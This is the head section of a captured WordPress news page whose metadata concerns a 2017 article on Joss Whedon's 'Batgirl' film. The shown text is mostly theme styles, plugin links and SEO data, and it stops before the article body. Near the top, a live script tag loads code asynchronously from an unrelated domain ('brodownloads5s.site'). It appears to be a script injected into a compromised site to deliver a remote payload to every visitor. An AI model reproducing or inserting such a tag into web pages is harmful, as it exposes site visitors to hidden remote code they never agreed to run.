

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/
body_size: 18415
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Update on Joss Whedon&#039;s &#039;Batgirl&#039; and casting the iconic role - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Update on Joss Whedon&#039;s &#039;Batgirl&#039; and casting the iconic role - Creative Media Times" />
	<meta property="og:description" content="By AI Creative Media We previously reported that Joss Whedon is making a jump from Marvel to DC and is “nearing a deal to write, direct and produce” a Batgirl movie as part of DC’s Extended Universe. During an interview &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2017-04-20T05:56:23+00:00" />
	<meta property="article:modified_time" content="2017-04-29T22:11:20+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2017/04/josswhedon-2-193x300.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/","url":"https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/","name":"Update on Joss Whedon's 'Batgirl' and casting the iconic role - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2017/04/josswhedon-2-193x300.jpg","datePublished":"2017-04-20T05:56:23+00:00","dateModified":"2017-04-29T22:11:20+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2017/04/josswhedon-2.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2017/04/josswhedon-2.jpg","width":579,"height":900,"caption":"Joss Whedon speaking at Comic-con copyright: aiphotoimaging.com"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/update-on-joss-whedons-batgirl-and-casting-the-iconic-role/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Update on Joss Whedon&#8217;s &#8216;Batgirl&#8217; and casting the iconic role"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fupdate-on-joss-whedons-batgirl-and-casting-the-iconic-role%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fupdate-on-joss-whedons-batgirl-and-casting-the-iconic-role%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-813' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"817cfc40d5","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"817cfc40d5","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/1777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=1777' />
<style>
		#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal ul {padding: 0;}
#category-posts-20-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-20-internal .cat-post-author {margin-bottom: 0;}
#category-posts-20-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-20-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-20-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-20-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-20-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-20-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-20-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-20-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-20-internal p {margin:5px 0 0 0}
#category-posts-20-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-20-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-20-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-20-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
